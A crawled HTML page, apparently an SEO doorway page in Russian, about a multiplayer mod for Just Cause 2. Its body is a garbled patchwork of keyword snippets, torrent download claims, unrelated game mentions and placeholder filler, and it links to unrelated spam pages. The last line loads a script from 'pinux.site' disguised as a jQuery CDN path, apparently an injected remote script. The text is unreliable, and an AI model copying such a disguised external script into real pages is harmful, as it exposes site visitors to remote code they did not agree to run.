

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-mod-multipleer-dlya-just-cause-2.html
body_size: 3335
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод мультиплеер для just cause 2 - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод мультиплеер для just cause 2</h2>
                            </header>
                            <p>20/12/2013 · Руководство запуска: Just Cause 2: Multiplayer 1. Качаем последнюю версию игры Just Cause 2 + мультиплеерный мод. 2)Запустите 1 раз одиночную игру  3) Качаем клиент с нашего сайта ,и устанавливаем в папку с игрой  Запуск клиента 1)Вводим вот это ip ( 199.241.188.190 ) 2) Придумываем ник. Just cause 2 multiplayer мод скачать. 1. Стол заказов. Набор в команду. Написать нам письмо. Весь софт проверен и полностью работает. 25/11/2013 · Не знаете чем заняться во время ожидания выхода gta 5 на pc? Тогда вы попали по адресу. 
ஜ Just cause 2 mp mod steam ஜ Думаю многие знают об этом способе, но я делаю видео для непосвященных. Just Cause 2 - мультплеерный мод Как играть в мод по сети смотрим ЗДЕСЬ Практически все мы играли в игру Just Cause 2 и представляли себя Антонио Бандеразами, убивающий плохих нехороших редисок и освобождающий бедных людей Панау. На нашем портале вы можете скачать торрент Just Cause 2: Multiplayer 1.0.0.2 (2014/РС/Русский) Repack, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент игры на одном сайте. Вместе с Скачать мод мультиплеер для джаст каус 2 часто ищут как играть в just cause 2 мультиплеер на пиратке. как играть в just cause 2 по локальной сети. Just Cause 2 Multiplayer это лучший мод из доступных для Just Cause 2. Он обязательно должен быть у всех поклонников игры, так как добавляет практически неограниченное количество игровых часов к по-настоящему обалденной игре. 2) Устанавливаем игру в папку со стимом\SteamApps\common\Just Cause 2\ (в данной папке у вас должны быть файлы запуска JustCause2.exe), если же установили в папку Just Cause 2 Immortal 3 - просто переименуйте её в папку Just Cause. Скачать Just Cause 2 торрент русскую версию можно у нас. Агент ЦРУ Рико Родригес — звезда. Cyberpunk 2077 — компьютерная Action/RPG игра в жанре киберпанк, разрабатываемая польской компанией. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. 
Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-igry-standartnye-onlayn.html">Игры стандартные онлайн</a></li>
                                <li><a href="icfh-kniga-po-etike-5-klas.html">Книга по етике 5 клас</a></li>
                                <li><a href="icfh-reshebnik-rabochaya-tetrad-informatika-6-klass-bosova.html">Решебник рабочая тетрадь информатика 6 класс босова</a></li>
                                <li><a href="icfh-raspisanie-elektrichek-ot-kozulki-do-krasnoyarska.html">Расписание электричек от козульки до красноярска</a></li>
                                <li><a href="icfh-treugolnoe-solnce-skachat-albom.html">Треугольное солнце скачать альбом</a></li>
                                <li><a href="icfh-zhurnal-pro-ptic.html">Журнал про птиц</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kniga-dippera-iz-graviti-fols-kak-sdelat.html">Книга диппера из гравити фолс как сделать</a></li>
                                            <li><a href="icfh-strigino-nizhniy-novgorod-raspisanie.html">Стригино нижний новгород расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kratkoe-soderzhanie-leonida-andreeva-kusaka.html">Краткое содержание леонида андреева кусака</a></li>
                                            <li><a href="icfh-reshebnik-russkiy-yazyk-5-klass-babayceva-bednarskaya.html">Решебник русский язык 5 класс бабайцева беднарская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-gdz-po-informatike-8-klass-ugrinovich.html">Скачать гдз по информатике 8 класс угринович</a></li>
                                            <li><a href="icfh-spravka-iz-narkologicheskogo-dispansera-obrazec-skachat.html">Справка из наркологического диспансера образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-gegos-ru.html">Гегос ру</a></li>
                                            <li><a href="icfh-upnp-skachat.html">Upnp скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
